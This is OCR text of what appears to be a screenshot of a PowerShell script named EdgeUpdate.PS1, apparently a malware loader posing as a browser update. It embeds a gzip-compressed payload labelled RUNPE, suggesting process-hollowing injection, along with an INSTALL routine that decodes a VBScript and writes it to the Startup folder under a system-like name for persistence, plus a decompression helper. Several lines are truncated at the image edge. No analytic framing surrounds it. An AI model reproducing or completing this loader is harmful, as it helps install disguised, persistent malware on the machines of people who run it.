 File Edit Selection Find View Goto Tools Project Preferences Help
EdgeUpdate.PS1 ×
1 Add-Type -AssemblyName System.Windows.Forms
2 Add-Type -AssemblyName Microsoft.VisualBasic
3 Add-Type -AssemblyName Microsoft.CSharp
4 Add-Type -AssemblyName System.Management
5 Add-Type -AssemblyName System.Web
6
7 [Byte[]] $RUNPE = @(31,139,8,0,0,0,0,0,4,0,237,189,7,96,28,73,150,37,38,47,109,202,123,127,74,245,74,
8
9 Function INSTALL() {
10 [String] $VBSRun = [System.Text.Encoding]::Default.GetString(@(83,101,116,32,79,98,106,32,61,32,67
11 [System.IO.File]::WriteAllText(([System.Environment]::GetFolderPath(7) + "\" + "SystemLoginWindows
12 }
13
14 Function Decompress {
15 [CmdletBinding()]
16 Param (
17 [Parameter(Mandatory,ValueFromPipeline,ValueFromPipelineByPropertyName)]
18 [byte[]] $byteArray = $(Throw("-byteArray is required"))
19 )
20 Process {
21 $input = New-Object System.IO.MemoryStream( , $byteArray )
22 $output = New-Object System.IO.MemoryStream
23 $gzipStream = New-Object System.IO.Compression.GzipStream $input, ([IO.Co
24 $gzipStream.CopyTo( $output )
25 $gzipStream.Close()
26 $input.Close()
27 [byte[]] $byteOutArray = $output.ToArray()
28 return $byteOutArray
29 }
30 }
Line 4, Column 40 Spaces: 4 PowerShell